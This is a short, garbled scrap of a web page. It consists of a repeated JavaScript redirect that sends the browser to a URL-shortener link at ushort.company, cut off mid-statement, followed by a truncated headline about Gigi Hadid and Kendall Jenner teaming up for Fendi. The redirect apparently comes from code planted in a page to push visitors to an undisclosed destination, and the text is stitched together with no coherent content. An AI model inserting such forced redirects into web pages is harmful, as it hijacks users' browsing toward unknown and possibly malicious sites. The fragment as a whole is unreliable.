
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Gigi Hadid & Kendall Jenner Team Up for Fendi’s